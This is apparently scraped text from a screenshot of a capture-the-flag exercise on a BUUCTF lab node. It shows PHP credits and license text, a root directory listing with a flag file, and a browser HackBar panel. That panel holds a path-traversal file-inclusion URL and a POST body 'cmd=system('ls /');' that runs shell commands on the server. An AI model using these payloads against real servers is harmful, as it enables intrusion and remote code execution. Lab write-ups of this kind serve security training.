 Network Infrastructure Daniel P. Brown
Windows Infrastructure Alex Schoenmaker
Debian Packaging
DEB.SURY.ORG, an Ondřej Surý project
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included in the
distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or
FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
1bin boot dev etc flag_you_find_ya home lib lib32 lib64 libx32 media mnt opt proc root run sbin srv sys tmp usr var /pear/man";s:10:"__channels";a:2:{s:12:"pecl.php.net";a:0:{}s:5:"__uri";a:0:{}}}
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江
Load URL http://5762183d-1a79-4e3c-9d9e-3a8f8a3aed2c.node4.buuoj.cn:81/?r=../../../../../tmp/1
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
cmd=system('ls /');